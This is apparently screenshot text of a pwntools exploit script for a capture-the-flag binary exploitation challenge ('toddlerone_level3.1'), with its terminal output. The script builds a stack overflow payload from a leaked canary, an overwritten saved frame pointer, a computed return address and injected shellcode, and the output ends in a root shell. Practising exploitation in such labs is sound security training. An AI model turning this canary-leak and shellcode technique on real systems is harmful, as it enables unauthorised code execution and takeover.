 script.gdb gdb.py poc.py 1 my_script copy.py wr.py wr copy.py my_script.py pwntools.py asm.S shellcode.s
pwntools.py > tmp
96
97
98 print(f'len(sc) is {len(shellcode_byte)}')
99
100 RBP_Point = p64(0x00007fffffffe220)
101
102 payload_len=padding+0x8+0x8+82
103
104 print(f'rbp_main is {hex(the_main_rbp_value)}')
105
106 main2challenge_rbp=0x1000+0x30+0x8+0x8
107 challenge2challenge_rbp=0x90+0x8+0x8
108
109 print(f'challenge_rbp is ={hex(the_main_rbp_value-main2challenge_rbp)}')
110 print(f'challenge_challenge_rbp is ={hex(the_main_rbp_value-main2challenge_rbp-challenge2challenge_rbp)}')
111 print(f'return is {hex(the_main_rbp_value-main2challenge_rbp-challenge2challenge_rbp+0x8+0x8)}')
112
113 shellcode_addr=p64(the_main_rbp_value-main2challenge_rbp-challenge2challenge_rbp+0x8+0x8)
114 count1=padding-0x8
115 print(f'count1 is {count1} hex is {hex(count1)}')
116
117 payload=b'a'*count1+the_canary_value+RBP_Point+shellcode_addr+shellcode_byte
118
119 print(f'payloadlen is {len(payload)}')
120 # payload=b'11'
121 # payload=b'\x90'*padding+RBP_Point+shellcode_addr+sc
122 tmp=r.sendline(str(payload_len).encode())
123 print(tmp)
124 r.sendline(payload)
125 tmp=r.recv()
126 print(tmp)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS 20
RWX: Has RWX segments
SHSTK: Enabled
IBT: Enabled
[+] Starting local process '/challenge/toddlerone_level3.1': pid 11185
payloadlen1 is 73
###
### Welcome to /challenge/toddlerone_level3.1!
###
Payload size:
Send your payload (up to 73 bytes)!
You said:
b'REPEATaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaan@\x83\xbc\x08\xac~\xc04cT\xfd\x7f\nBackdoor triggered! Repeating challenge()\nPayload si
['0x0', '0x6e', '0x40', '0x83', '0xbc', '0x8', '0xac', '0x7e']
['0xc0', '0x34', '0x63', '0x54', '0xfd', '0x7f']
len(sc) is 82
rbp_main is 0x7ffd546334c0
challenge_rbp is =0x7ffd54632480
challenge_challenge_rbp is =0x7ffd546323e0
return is 0x7ffd546323f0
count1 is 72 hex is 0x48
payloadlen is 178
None
b'Send your payload (up to 178 bytes)!\nYou said: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\nGoodbye!\n'
[*] Switching to interactive mode
$ 1
sh: 2: 1: not found
$ whoami
root